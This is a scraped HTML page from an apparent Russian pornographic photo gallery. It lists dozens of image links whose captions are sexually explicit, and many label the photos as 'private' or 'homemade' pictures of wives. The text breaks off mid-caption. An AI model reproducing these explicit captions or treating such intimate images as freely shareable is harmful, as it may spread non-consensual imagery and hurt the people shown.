

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/38035-russkaja-sochnaja-zhena-domashnee.html
body_size: 13139
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Русская сочная жена домашнее - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Русская сочная жена домашнее. -  Голые женские прелести взрослых женщин Голые сочные домашние жены Зрелые женские прелести Трах с аппетитное частное Толстые женщины раздвигают ноги Голые женщины крупным планом частное Частные порнофото женщин Красивый любительский трах Письки. Зрелых. Баб. После. Траха Частные порнофото женщин">
<meta name="keywords" content="Голые, зрелых, женщин, частное, русских, домашнее, зрелые, Зрелая, чулках, женщины, Домашняя, порнушка, Частные, взрослых, порнофото, прелести, раздвигают, женские, Сочные, мамки">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Русская сочная жена домашнее">
<meta property="og:url" content="https://hotbaba.xyz/38035-russkaja-sochnaja-zhena-domashnee.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-10/1666119931_1-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-1.jpg">
<meta property="og:description" content="Порно фото - Русская сочная жена домашнее. -  Голые женские прелести взрослых женщин Голые сочные домашние жены Зрелые женские прелести Трах с аппетитное частное Толстые женщины раздвигают ноги Голые женщины крупным планом частное Частные порнофото женщин Красивый любительский трах Письки. Зрелых. Баб. После. Траха Частные порнофото женщин">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/38035-russkaja-sochnaja-zhena-domashnee.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Русская сочная жена домашнее </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119931_1-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-1.jpg||Голые сочные домашние жены--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119931_1-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119931_1-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-1.jpg" style="max-width:100%;" alt="Голые сочные домашние жены"></a><div>Голые сочные домашние жены</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119870_2-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-2.jpg||Зрелые женские прелести--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119870_2-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119870_2-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-2.jpg" style="max-width:100%;" alt="Зрелые женские прелести"></a><div>Зрелые женские прелести</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119932_3-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-3.jpg||Трах с аппетитное частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119932_3-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119932_3-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-3.jpg" style="max-width:100%;" alt="Трах с аппетитное частное"></a><div>Трах с аппетитное частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119893_4-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-4.jpg||Толстые женщины раздвигают ноги--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119893_4-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119893_4-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-4.jpg" style="max-width:100%;" alt="Толстые женщины раздвигают ноги"></a><div>Толстые женщины раздвигают ноги</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119878_5-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-5.jpg||Голые женщины крупным планом частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119878_5-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119878_5-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-5.jpg" style="max-width:100%;" alt="Голые женщины крупным планом частное"></a><div>Голые женщины крупным планом частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119883_6-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-6.jpg||Частные порнофото женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119883_6-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119883_6-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-6.jpg" style="max-width:100%;" alt="Частные порнофото женщин"></a><div>Частные порнофото женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119938_7-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-7.jpg||Красивый любительский трах--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119938_7-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119938_7-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-7.jpg" style="max-width:100%;" alt="Красивый любительский трах"></a><div>Красивый любительский трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119900_8-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-10.jpg||Письки. Зрелых. Баб. После. Траха--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119900_8-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119900_8-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-10.jpg" style="max-width:100%;" alt="Письки. Зрелых. Баб. После. Траха"></a><div>Письки. Зрелых. Баб. После. Траха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119912_9-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-11.jpg||Частные порнофото женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119912_9-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119912_9-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-11.jpg" style="max-width:100%;" alt="Частные порнофото женщин"></a><div>Частные порнофото женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119860_10-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-12.jpg||Голые зрелые жопастые жена--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119860_10-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119860_10-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-12.jpg" style="max-width:100%;" alt="Голые зрелые жопастые жена"></a><div>Голые зрелые жопастые жена</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119864_11-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-13.jpg||Сочные русские зрелки:порно.--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119864_11-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119864_11-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-13.jpg" style="max-width:100%;" alt="Сочные русские зрелки:порно."></a><div>Сочные русские зрелки:порно.</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119937_12-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-16.jpg||Зрелая вагина в чулках частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119937_12-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119937_12-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-16.jpg" style="max-width:100%;" alt="Зрелая вагина в чулках частное"></a><div>Зрелая вагина в чулках частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119946_13-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-17.jpg||Голые женские прелести взрослых женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119946_13-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119946_13-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-17.jpg" style="max-width:100%;" alt="Голые женские прелести взрослых женщин"></a><div>Голые женские прелести взрослых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119870_14-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-18.jpg||Сладкая попка жены домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119870_14-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119870_14-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-18.jpg" style="max-width:100%;" alt="Сладкая попка жены домашнее"></a><div>Сладкая попка жены домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119916_15-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-19.jpg||Частные порнофото женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119916_15-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119916_15-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-19.jpg" style="max-width:100%;" alt="Частные порнофото женщин"></a><div>Частные порнофото женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119895_16-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-20.jpg||Кончил в зрелую домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119895_16-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119895_16-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-20.jpg" style="max-width:100%;" alt="Кончил в зрелую домашнее"></a><div>Кончил в зрелую домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119951_17-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-22.jpg||Зрелые бабы в чулках раздвигают ноги--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119951_17-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119951_17-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-22.jpg" style="max-width:100%;" alt="Зрелые бабы в чулках раздвигают ноги"></a><div>Зрелые бабы в чулках раздвигают ноги</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119946_18-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-24.jpg||Голые попки русских женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119946_18-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119946_18-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-24.jpg" style="max-width:100%;" alt="Голые попки русских женщин"></a><div>Голые попки русских женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119963_19-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-26.jpg||Взрослые женщины разврат--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119963_19-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119963_19-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-26.jpg" style="max-width:100%;" alt="Взрослые женщины разврат"></a><div>Взрослые женщины разврат</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119927_20-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-27.jpg||Голые зрелые развратницы--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119927_20-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119927_20-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-27.jpg" style="max-width:100%;" alt="Голые зрелые развратницы"></a><div>Голые зрелые развратницы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119937_21-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-28.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119937_21-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119937_21-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-28.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119946_22-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-29.jpg||Влагалище русских толстых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119946_22-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119946_22-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-29.jpg" style="max-width:100%;" alt="Влагалище русских толстых"></a><div>Влагалище русских толстых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119926_23-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-30.jpg||Сочные мамки ххх частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119926_23-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119926_23-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-30.jpg" style="max-width:100%;" alt="Сочные мамки ххх частное"></a><div>Сочные мамки ххх частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119893_24-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-31.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119893_24-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119893_24-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-31.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119964_25-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-32.jpg||Зрелая жена на члене частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119964_25-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119964_25-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-32.jpg" style="max-width:100%;" alt="Зрелая жена на члене частное"></a><div>Зрелая жена на члене частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119903_26-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-33.jpg||Киски взрослых русских женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119903_26-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119903_26-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-33.jpg" style="max-width:100%;" alt="Киски взрослых русских женщин"></a><div>Киски взрослых русских женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119882_27-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-34.jpg||Частное с женой анал волосатых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119882_27-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119882_27-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-34.jpg" style="max-width:100%;" alt="Частное с женой анал волосатых"></a><div>Частное с женой анал волосатых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119960_28-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-35.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119960_28-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119960_28-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-35.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119939_29-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-36.jpg||Большие сиськи зрелых домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119939_29-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119939_29-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-36.jpg" style="max-width:100%;" alt="Большие сиськи зрелых домашнее"></a><div>Большие сиськи зрелых домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119970_30-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-39.jpg||Толстушки анал частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119970_30-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119970_30-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-39.jpg" style="max-width:100%;" alt="Толстушки анал частное"></a><div>Толстушки анал частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119949_31-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-40.jpg||Полные девушки раздвигают ноги--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119949_31-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119949_31-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-40.jpg" style="max-width:100%;" alt="Полные девушки раздвигают ноги"></a><div>Полные девушки раздвигают ноги</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119937_32-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-41.jpg||Зрелая показывает дырочки--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119937_32-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119937_32-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-41.jpg" style="max-width:100%;" alt="Зрелая показывает дырочки"></a><div>Зрелая показывает дырочки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119918_33-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-43.jpg||Голые киски взрослых женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119918_33-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119918_33-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-43.jpg" style="max-width:100%;" alt="Голые киски взрослых женщин"></a><div>Голые киски взрослых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119973_34-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-44.jpg||Зрелая жена с большой дыркой--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119973_34-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119973_34-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-44.jpg" style="max-width:100%;" alt="Зрелая жена с большой дыркой"></a><div>Зрелая жена с большой дыркой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119882_35-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-45.jpg||Домашние сисястые жены--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119882_35-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119882_35-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-45.jpg" style="max-width:100%;" alt="Домашние сисястые жены"></a><div>Домашние сисястые жены</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119915_36-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-46.jpg||Голые взрослые женщины сверху--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119915_36-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119915_36-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-46.jpg" style="max-width:100%;" alt="Голые взрослые женщины сверху"></a><div>Голые взрослые женщины сверху</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119966_37-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-47.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119966_37-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119966_37-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-47.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119901_38-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-48.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119901_38-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119901_38-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-48.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка 